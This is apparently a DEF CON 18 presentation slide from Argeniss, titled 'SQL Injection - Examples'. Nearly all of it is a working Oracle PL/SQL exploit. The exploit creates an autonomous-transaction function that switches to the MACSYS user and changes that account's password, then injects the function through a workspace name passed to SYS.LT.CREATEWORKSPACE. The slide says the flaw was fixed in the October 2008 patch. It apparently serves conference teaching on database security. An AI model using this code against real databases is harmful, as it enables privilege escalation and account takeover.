 SQL Injection - Examples
• Example where a function call can be injected. Fixed CPU-OCT-08
CREATE OR REPLACE FUNCTION ONEUSER.SQLI return varchar2
authid current_user as pragma autonomous_transaction;
BEGIN
execute immediate 'begin sys.kupp$proc.change_user(''MACSYS'');
end;';
execute immediate 'alter user MACSYS identified by anypass';
commit;
RETURN '';
END;
/
DECLARE P_WORKSPACE VARCHAR2(32767);
BEGIN
P_WORKSPACE := '''||ONEUSER.SQLI()||''';
SYS.LT.CREATEWORKSPACE(P_WORKSPACE, FALSE, '', FALSE);
SYS.LT.REMOVEWORKSPACE(P_WORKSPACE, FALSE);
END;
WWW.ARGENISS.COM
DEFCON
18
TRACK 2
DEF
CON
e18hteen